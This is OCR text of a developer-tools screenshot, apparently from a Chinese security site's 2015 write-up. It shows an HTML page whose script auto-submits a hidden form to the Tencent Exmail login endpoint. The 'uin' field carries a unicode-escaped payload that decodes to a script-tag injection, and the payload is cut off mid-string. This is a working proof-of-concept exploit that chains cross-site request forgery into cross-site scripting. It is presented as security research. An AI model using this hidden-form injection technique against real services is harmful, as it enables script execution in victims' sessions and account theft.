 Windows 8.1 Enterprise x64
F12
user1.cnuniversal.cn - F12 开发人员工具
网络
?
摘要 详细信息 1/102 http://user1.cnuniversal.cn/HtmlPage5.html?qqtype=lockKey2
请求标头 请求正文 响应标头 响应正文 Cookie 发起程序 计时
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8" />
5 <title>test</title>
6 </head>
7 <body>
8 <script>
9 function test(PARAMS) {
10 var temp = document.createElement("form");
11 temp.acceptCharset = "utf-8";
12 //By Wfox
13 temp.action = 'http://support.exmail.qq.com/cgi-bin/login';
14 temp.method = "post";
15 temp.style.display = "none";
16 for (var x in PARAMS) {
17 var opt = document.createElement("textarea");
18 opt.name = x;
19 opt.value = PARAMS[x];
20 temp.appendChild(opt);
21 }
22 document.body.appendChild(temp);
23 temp.submit();
24 }
25 test({
26 uin: 'wfox\\u0022\\u003e\\u003c\\u0073\\u0063\\u0072\\u0069\\u0070\\u0074\\u0020\\u0073\\u0072\\u0063\\u003d\\u0022\\u0068\\u0074\\u0074\\u0070\
27 });
28 </script>
29 </body>
30 </html>
31
32
SecPulse安全脉搏
C:\
15:46
2015/10/26